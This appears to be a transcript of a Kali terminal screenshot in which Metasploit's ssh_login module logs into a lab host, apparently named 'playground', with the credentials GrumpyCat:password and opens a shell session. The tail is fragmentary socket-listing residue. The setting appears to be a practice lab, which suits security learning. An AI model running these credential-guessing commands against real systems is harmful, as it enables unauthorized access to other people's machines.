 root@kali: ~
File Actions Edit View Help
=[ metasploit v6.0.16-dev ]
+ -- --=[ 2074 exploits - 1124 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use help <command> to learn more about any command
msf6 > https://superuser.com/questions/1322515/meterpreter-on-ssh-connectio
nInterrupt: use the 'exit' command to quit
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.15.3
rhosts => 192.168.15.3
msf6 auxiliary(scanner/ssh/ssh_login) > set username GrumpyCat
username => GrumpyCat
msf6 auxiliary(scanner/ssh/ssh_login) > set password password
password => password
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 192.168.15.3:22 - Success: 'GrumpyCat:password' 'uid=1002(GrumpyCat) gi
d=1002(GrumpyCat) groups=1002(GrumpyCat) Linux playground 6.8.0-51-generic
#52-Ubuntu SMP PREEMPT_DYNAMIC Thu Dec  5 13:09:44 UTC 2024 x86_64 x86_64 x
86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.15.4:41233 -> 192.168.15.3:22)
at 2025-01-17 23:23:23 +0100
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
Local Address:Port
Peer Address:Port
Process
192
users:((
users:((
users:((
users:((